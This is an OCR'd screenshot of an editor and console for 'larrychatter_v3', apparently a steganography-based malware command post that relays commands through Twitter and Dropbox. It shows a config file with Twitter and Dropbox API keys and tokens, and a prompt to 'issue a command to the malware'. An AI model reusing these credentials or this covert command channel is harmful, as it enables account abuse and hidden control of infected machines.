 Project — ~/Desktop/larrychatter_v3 — Atom
File Edit View Selection Find Packages Help
Project
larrychatter_v3
__pycache__
pictures
ukraine1.png
ukraine2.jpg
ukraine3.jpg
ukraine4.jpg
ukraine5.jpg
responses
Recon
stegano
config.py
generateHandle.py
LARRYCHATTER_CommandPost.py
secret-file.png
test.py
LARRYCHATTER_CommandPost.py config.py
1 HANDLE = 'johnbilljones'
2 CONSUMER_KEY = 'oaUd8jnDrbCuUE3udRCdQ5fIl'
3 CONSUMER_SECRET = 'jxatSSOD0kD1P4TbSc4zo4vITbzUEDBgnuyr5CAmwsxUPEh10q'
4 ACCESS_TOKEN = '1505814412137213957-QWbYINO25AeGkGBokoVj53cIWcCtN3'
5 ACCESS_TOKEN_SECRET = '1HkzhksGciI6Hg76Jojd5E5LzpgtftwVK9IQYXjVid8EH'
6
7 DROPBOX_ACCESS_TOKEN = "sl.BJom1sN0gVnrXFA58bgMFU3joAROEESDvpokFF5XtWRDlCM0IG7qBtNA22atQKBEJMwwxIBG-JD8S_BUEClPAXRAdXPhFtFrue1QoirtOfviHXrnRBsLOktyPsrufsNj257y1c55x5k"
8
Current Directory: C:\Users\testi\Desktop\larrychatter_v3\dist
Issue a command to the malware
C:/Users/testi/Desktop/larrychatter_v3/dist >> cd C:/Users/testi/Desktop
Enter the complete path to the Image file: /home/kali/Desktop/larrychatter_v3/pictures/ukraine2.jpg
Choose the algorithm to use (type 'help' to see all): help
1: identity
2: triangular numbers
3: square numbers
4: hexagonal numbers
5: prime numbers
6: composite numbers
7: carmichael numbers
8: fibonacci series
9: lazy caterer series
10: magic square series
Choose the algorithm to use (type 'help' to see all): 10
config.py 7:167 (1, 142) Highlighted: 1 LF Kite: not installed UTF-8 Python GitHub Git (0)
Right Ctrl